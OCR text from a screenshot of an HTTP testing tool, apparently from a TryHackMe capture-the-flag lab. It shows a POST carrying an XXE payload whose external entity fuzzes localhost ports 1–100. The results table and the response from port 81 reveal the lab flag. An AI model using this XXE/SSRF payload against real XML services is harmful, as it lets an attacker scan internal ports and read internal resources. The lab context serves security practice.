 发送请求 Alt+↲ 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美 化 HEX 热加载 构造请求
1 POST /contact_submit.php HTTP/1.1
2 Host ? : 10.10.22.233
3 Accept: */*
4 Origin: http://10.10.22.233
5 Referer: http://10.10.22.233/contact.php
6 Content-Type: application/xml
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.
0.0.0 Safari/537.36
10 Content-Length auto : 121
11
12 <!DOCTYPE foo [
13 <!ELEMENT foo ANY >
14 <!ENTITY xxe SYSTEM "http://localhost:{{array({{int(1-100)}})}}/" >
15 ]>
16 <contact>
17 <name>&xxe;</name>
18 <email>test@test.com</email>
19 <message>test</message>
20 </contact>
成功[100] 失败[0] 并发/负载 请输入关键词搜索 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
100 POST 200 95 1021 81,81
1 POST 200 44 259 2,2
2 POST 200 44 259 4,4
3 POST 200 44 260 1,1
4 POST 200 44 260 5,5
5 POST 200 44 261 6,6
6 POST 200 44 263 8,8
7 POST 200 44 263 19,19
8 POST 200 44 263 7,7
快速预览 请求 响应 提取数据 美化 HEX 渲染 编码
1 HTTP/1.1 200 OK
2 Date: Tue, 01 Jul 2025 02:35:18 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 95
7
8 Thank you, Can you exfiltrate the flag?
9
10 Flag: THM{0O8_xx3!!}
11 ! Your message has been received.
远端地址:10.10.22.233:80; 响应
时间:1021ms; 总耗时:1022ms; U
RL:http://10.10.22.233/contact_s
u...